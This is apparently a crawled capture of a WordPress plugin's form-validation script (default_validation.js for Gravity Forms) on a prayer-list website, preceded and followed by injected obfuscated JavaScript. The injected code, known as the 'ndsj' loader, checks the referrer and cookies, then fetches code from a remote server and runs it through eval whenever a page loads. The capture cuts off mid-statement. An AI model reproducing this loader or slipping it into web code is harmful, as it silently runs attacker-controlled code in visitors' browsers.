D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.propheticprayerlist.com/wp-content/plugins/real-time-validation-for-gravity-forms/public/assets/js/default_validation.js?ver=1.7.0
body_size: 4713
content:
additional_data = {};



var additional_data = {
    afterValid: function(elem) {

        var elemLi = jQuery(elem).parents("li");


        if (elemLi.find(".LV_invalid_field").length > 0) {
            return;
        }



        if (elemLi.length > 0) {
            elemLi.removeClass("gfield_error");
            elemLi.find(".validation_message").remove();
        }
        jQuery(document).trigger("lv_after_field_valid", elem);


    },
    afterInvalid: function(elem) {


        var elemLi = jQuery(elem).parents("li.gfield");

        if ((elemLi.length > 0 && !jQuery(elemLi[0]).hasClass("gfield_error"))) {


            var htML = "";


            var $thiss = jQuery(elem).next(".LV_validation_message");

            if ($thiss.text().trim().length > 0) {

                $thiss.addClass("showed");
                htML += '<div class="gfield_description validation_message message_id_' + jQuery(elem).attr("id") + '">' + get_error_label($thiss, elem) + "" + $thiss.text() + '</div>';

            }



            jQuery(elemLi[0]).append(htML);


        }
        else {

            var str = jQuery(elem).attr("id");
           var getConfig = str.split("_");
            var separator = 'input_' + getConfig[1] + "_";

            var get_match = str.split(separator).pop();

            if (typeof all_validations[getConfig[1]][get_match] !== "undefined") {

                if (hasSubFields.indexOf(all_validations[getConfig[1]][get_match].fieldType) > -1 && jQuery(elemLi[0]).find(".message_id_" + jQuery(elem).attr("id")).length == 0) {
                    var htML = "";

                    var $thiss = jQuery(elem).next(".LV_validation_message");

                    if ($thiss.text().trim().length > 0) {


                        htML += '<div class="gfield_description validation_message message_id_' + jQuery(elem).attr("id") + '">' + get_error_label($thiss, elem) + "" + $thiss.text() + '</div>';

                    }
                    jQuery(elemLi[0]).append(htML);
                }
            }



        }
        elemLi.addClass("gfield_error");
        jQuery(document).trigger("lv_after_field_invalid", elem);

    }
};

function get_error_label(elem, field) {


    if (jQuery(field).attr("type") == "radio") {
        return "";
    }
    if (jQuery(elem).siblings("label").length == 0) {
        return "";
    }
    return jQuery(elem).siblings("label").text() + ": ";
}



jQuery(document).on("lv_field_on_focus", function(event, elem) {


    var src = elem.srcElement || elem.target;
    var elemLi = jQuery(src).parents("li.gfield");

    elemLi.removeClass("gfield_error");

    jQuery(elemLi[0]).find(".validation_message").remove();



});

jQuery(document).on("focus", ".gform_wrapper .address_line_2", function(event) {


    var src = event.srcElement || event.target;
    var elemLi = jQuery(src).parents("li.gfield");

    elemLi.removeClass("gfield_error");

    jQuery(elemLi[0]).find(".validation_message").remove();



});


;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new 